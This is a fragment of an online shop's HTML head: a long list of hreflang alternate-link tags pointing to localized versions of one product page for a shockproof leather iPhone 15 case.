<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series">
